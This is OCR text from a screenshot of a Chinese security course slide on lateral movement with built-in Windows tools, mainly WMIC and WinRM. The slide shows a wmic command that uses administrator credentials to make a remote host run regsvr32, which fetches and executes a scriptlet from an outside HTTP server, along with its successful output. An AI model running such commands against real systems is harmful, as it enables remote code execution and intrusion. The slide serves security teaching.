 图片工具
20201104-内置工具横向移动.pptx - PowerPoint
Liu JunMing
文件 开始 插入 设计 切换 动画 幻灯片放映 审阅 视图 加载项 帮助 百度网盘 格式 操作说明搜索
共享
腾讯课堂
17
01
18
/03
WMIC
19
WMIC
01
20
WMIC
01
21
/04
WinRM
22
WinRM
01
23
WinRM
02
WMIC
合天网安实验室
01
WMIC
wmic /node:10.10.10.201 /user:administrator /password:1qaz@WSX3e process call create "regsvr32 /s
/n /u /i:http://192.168.78.117:8080/feY7nzY.sct scrobj.dll"
C:\Users\Administrator>wmic /node:10.10.10.201 /user:administrator /password:1qaz@WSX3e process call create "regsvr32 /s /n /u /i:http://192.168.78.117:8080/feY7nzY.
Executing (Win32_Process)->Create()
Method execution successful.
Out Parameters:
instance of __PARAMETERS
{
ProcessId = 1504;
ReturnValue = 0;
};
C:\Users\Administrator>
wmic命令缺点是没有回显，可以使用wmiexec.vbs脚本实现回显。
讨论区 成员(18)
"杨达"送给"mingy"一朵
老师 mingy
at
"lisianthus"送给"mingy"一朵
"lisianthus"送给"mingy"一朵
单击此处添加备注
幻灯片 第 19 张，共 31 张 中文(中国)
备注 批注
112%